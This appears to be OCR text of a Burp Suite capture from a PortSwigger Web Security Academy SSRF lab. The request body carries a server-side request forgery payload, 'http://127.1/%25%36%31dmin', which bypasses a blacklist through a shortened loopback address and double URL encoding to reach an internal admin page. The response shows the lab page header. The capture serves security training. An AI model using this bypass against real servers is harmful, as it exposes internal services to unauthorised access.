 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=6E8iYbB0Rj8hGuo6fM04zzYtSBivTGuY; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;